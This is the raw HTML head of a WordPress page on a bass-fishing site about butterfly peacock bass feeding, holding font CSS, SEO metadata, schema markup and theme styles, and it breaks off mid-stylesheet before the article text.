

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-feeding-facts-and-information/
body_size: 47005
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://bassfishing-gurus.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://bassfishing-gurus.com/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Butterfly Peacock Feeding | Bass Fishing Gurus</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Raleway:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao4CP.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaooCP.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEooCP.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaooCP.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoooCP.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpYCP.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pYCP.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapYCP.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpYCP.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao4CM&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaooCM&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEooCM&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaooCM&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoooCM&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpYCM&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pYCM&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapYCM&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpYCM&skey=30a27f2564731c64&v=v37) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao4CK.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaooCK.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEooCK.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaooCK.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoooCK.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpYCK.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pYCK.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapYCK.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpYCK.woff2) format('woff2');}</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Butterfly Peacock bass will aggressively chase down prey or fish coming into their territory. They are voracious predators and highly aggressive during daylight hours. The lures you use should make noise and stand out when they&#039;re guiding their young" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="peacock bass lures" />
	<link rel="canonical" href="https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-feeding-facts-and-information/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/bassfishing-gurus.com\/an-introduction-to-butterfly-peacock-feeding-facts-and-information\/#article","name":"Butterfly Peacock Feeding | Bass Fishing Gurus","headline":"Butterfly Peacock Feeding","author":{"@id":"https:\/\/bassfishing-gurus.com\/author\/Chris\/#author"},"publisher":{"@id":"https:\/\/bassfishing-gurus.com\/#organization"},"datePublished":"2018-06-04T03:42:54-04:00","dateModified":"2025-11-26T23:22:27-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/bassfishing-gurus.com\/an-introduction-to-butterfly-peacock-feeding-facts-and-information\/#webpage"},"isPartOf":{"@id":"https:\/\/bassfishing-gurus.com\/an-introduction-to-butterfly-peacock-feeding-facts-and-information\/#webpage"},"articleSection":"Butterfly Peacock"},{"@type":"BreadcrumbList","@id":"https:\/\/bassfishing-gurus.com\/an-introduction-to-butterfly-peacock-feeding-facts-and-information\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bassfishing-gurus.com#listItem","position":1,"name":"Home","item":"https:\/\/bassfishing-gurus.com","nextItem":{"@type":"ListItem","@id":"https:\/\/bassfishing-gurus.com\/bass\/#listItem","name":"Bass"}},{"@type":"ListItem","@id":"https:\/\/bassfishing-gurus.com\/bass\/#listItem","position":2,"name":"Bass","item":"https:\/\/bassfishing-gurus.com\/bass\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bassfishing-gurus.com\/bass\/butterfly-peacock\/#listItem","name":"Butterfly Peacock"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bassfishing-gurus.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/bassfishing-gurus.com\/bass\/butterfly-peacock\/#listItem","position":3,"name":"Butterfly Peacock","item":"https:\/\/bassfishing-gurus.com\/bass\/butterfly-peacock\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bassfishing-gurus.com\/an-introduction-to-butterfly-peacock-feeding-facts-and-information\/#listItem","name":"Butterfly Peacock Feeding"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bassfishing-gurus.com\/bass\/#listItem","name":"Bass"}},{"@type":"ListItem","@id":"https:\/\/bassfishing-gurus.com\/an-introduction-to-butterfly-peacock-feeding-facts-and-information\/#listItem","position":4,"name":"Butterfly Peacock Feeding","previousItem":{"@type":"ListItem","@id":"https:\/\/bassfishing-gurus.com\/bass\/butterfly-peacock\/#listItem","name":"Butterfly Peacock"}}]},{"@type":"Organization","@id":"https:\/\/bassfishing-gurus.com\/#organization","name":"Bass Fishing Gurus","description":"online angling reference and resources guide","url":"https:\/\/bassfishing-gurus.com\/"},{"@type":"Person","@id":"https:\/\/bassfishing-gurus.com\/author\/Chris\/#author","url":"https:\/\/bassfishing-gurus.com\/author\/Chris\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/bassfishing-gurus.com\/an-introduction-to-butterfly-peacock-feeding-facts-and-information\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c1a549c8f940d7efe445cdb1fb1d5a4ad9f208cbfb3000c4db7dee8b294ab147?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/bassfishing-gurus.com\/an-introduction-to-butterfly-peacock-feeding-facts-and-information\/#webpage","url":"https:\/\/bassfishing-gurus.com\/an-introduction-to-butterfly-peacock-feeding-facts-and-information\/","name":"Butterfly Peacock Feeding | Bass Fishing Gurus","description":"Butterfly Peacock bass will aggressively chase down prey or fish coming into their territory. They are voracious predators and highly aggressive during daylight hours. The lures you use should make noise and stand out when they're guiding their young","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bassfishing-gurus.com\/#website"},"breadcrumb":{"@id":"https:\/\/bassfishing-gurus.com\/an-introduction-to-butterfly-peacock-feeding-facts-and-information\/#breadcrumblist"},"author":{"@id":"https:\/\/bassfishing-gurus.com\/author\/Chris\/#author"},"creator":{"@id":"https:\/\/bassfishing-gurus.com\/author\/Chris\/#author"},"datePublished":"2018-06-04T03:42:54-04:00","dateModified":"2025-11-26T23:22:27-05:00"},{"@type":"WebSite","@id":"https:\/\/bassfishing-gurus.com\/#website","url":"https:\/\/bassfishing-gurus.com\/","name":"Bass Fishing Gurus","description":"online angling reference and resources guide","inLanguage":"en-US","publisher":{"@id":"https:\/\/bassfishing-gurus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Bass Fishing Gurus &raquo; Feed" href="https://bassfishing-gurus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bass Fishing Gurus &raquo; Comments Feed" href="https://bassfishing-gurus.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bassfishing-gurus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbassfishing-gurus.com%2Fan-introduction-to-butterfly-peacock-feeding-facts-and-information%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bassfishing-gurus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbassfishing-gurus.com%2Fan-introduction-to-butterfly-peacock-feeding-facts-and-information%2F&#038;format=xml" />
<meta content="SBS Standard Extra Child v.1.0.1440096487" name="generator"/><link rel='stylesheet' id='sb_mod_menu_css-css' href='https://bassfishing-gurus.com/wp-content/plugins/divi_module_menu/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bassfishing-gurus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 